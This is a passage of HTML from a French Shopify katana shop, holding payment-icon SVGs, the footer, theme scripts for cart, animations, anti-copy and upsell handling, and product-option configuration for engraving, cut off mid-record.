.02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Katana France</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://minikatanafr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>

    <script>
      document.addEventListener("easify:add-on-product:add", () => {

        const upsellBtn = document.querySelector('[data-handle="garantie-a-vie"] button.upsell__toggle-switch');
        if (!upsellBtn) {
          return;
        }

        if (upsellBtn.hasAttribute("disabled")) {
          return;
        }

        const targetId = 53516841189720;

        fetch(`${window.Shopify.routes.root}cart.js`)
          .then(res => res.json())
          .then(cart => {
            const exists = cart.items.some(item => item.id === targetId);

            if (exists) {
              return;
            }

            upsellBtn.click();

            setTimeout(() => {
              upsellBtn.click();
            }, 100);
          })
          .catch(err => console.error("cart:", err));
      });
    </script>
    <script>
document.addEventListener("easify:loaded", function () {
  const selectors = [
    '[id*="3a56687f-f959-43fb-bbc9-6d5df443e69b"]',
    '[id*="11cb1c40-54e7-4114-b34a-98d67c9bcf35"]'
  ];
  
  const containers = document.querySelectorAll(selectors.join(','));
  if (!containers.length) return;

  containers.forEach((container) => {
    const inputs = container.querySelectorAll('input.tpo_buttons-input');
    if (!inputs.length) return;

    inputs.forEach((input) => {
      const value = input.value?.trim().toLowerCase();
      if (value === "avec gravure") {
        const wrapper = input.closest('.tpo_buttons-wrapper');
        if (!wrapper) return;
        if (wrapper.querySelector('.custom-free-badge')) return;
        const prevPos = getComputedStyle(wrapper).position;
        if (prevPos === 'static' || !prevPos) {
          wrapper.style.position = 'relative';
        }
        const badge = document.createElement('div');
        badge.className = 'custom-free-badge';
        badge.innerHTML = `GRATUIT <s class="orig-price">$19.99</s>`;
        Object.assign(badge.style, {
          position: 'absolute',
          top: '-14px',
          left: '50%',
          transform: 'translateX(-50%)',
          padding: '0px 8px',
          borderRadius: '4px',
          background: '#CACACD',
          fontSize: '11px',
          zIndex: '9',
          boxShadow: '0 1px 3px rgba(0,0,0,0.15)',
          display: 'inline-block',
          textAlign: 'center',
          whiteSpace: 'nowrap',
          color: '#000',
          fontWeight: '600'
        });

        wrapper.appendChild(badge);
      }
    });
  });
  if (!document.querySelector('#custom-free-badge-style')) {
    const styleEl = document.createElement('style');
    styleEl.id = 'custom-free-badge-style';
    styleEl.textContent = `
      .custom-free-badge .orig-price {
        color: black;
        font-weight: 500;
        margin-left: 6px;
        text-decoration: line-through;
      }
    `;
    document.head.appendChild(styleEl);
  }
});
</script>
  <style>  </style>
<div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Europe/Paris'
    
        window.TPOConfigs.app = 'fjcuLCwnKmQ2Kw==';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":149927,"domain":"https://minikatanafrance.myshopify.com","link_id":136639,"option_set":{"option_set_id":149927,"title":"Gravure","status":1,"apply_type":2,"createdAt":"2024-11-06T10:58:38.000Z","updatedAt":"2025-11-20T13:14:49.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Bleach\",\"id\":\"gid://shopify/Collection/611603611992\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Demon Slayer\",\"id\":\"gid://shopify/Collection/610451226968\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Japonais\",\"id\":\"gid://shopify/Collection/610637152600\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Manga\",\"id\":\"gid://shopify/Collection/610423275864\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Naruto\",\"id\":\"gid://shopify/Collection/611604824408\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana One Piece\",\"id\":\"gid://shopify/Collection/610460959064\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Naginata\",\"id\":\"gid://shopify/Collection/611149480280\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Ninjato\",\"id\":\"gid://shopify/Collection/611150692696\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Pack Katana\",\"id\":\"gid://shopify/Collection/611034792280\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Sabre Chinois\",\"id\":\"gid://shopify/Collection/611190800728\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Sabre Japonais\",\"id\":\"gid://shopify/Collection/611611640152\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tachi\",\"id\":\"gid://shopify/Collection/611155837272\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tanto\",\"id\":\"gid://shopify/Collection/611027255640\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Wakizashi\",\"id\":\"gid://shopify/Collection/611030106456\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"gravure-1730891143100\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"3a56687f-f959-43fb-bbc9-6d5df443e69b","option_id":1054171,"type":"buttons","is_required":0,"title":"Gravure","sort_order":0,"option_set_id":149927,"option_identifier":"Gravure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\",\"swatchShape\":\"radius\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8b2640e4-9cce-4b44-a085-950d6d3a0c21","option_type_id":5848139,"label":"Sans gravure","sort_order":0,"option_id":1054171,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"14697772843352","variant_id":"55690276536664","product_handle":"gravure-1730891143100","metadata":"{}","is_created":1,"product_name":"Gravure","use_price":1},{"id":"82ee8384-faf3-46c7-a025-ca548db0aea0","option_type_id":5848140,"label":"Avec 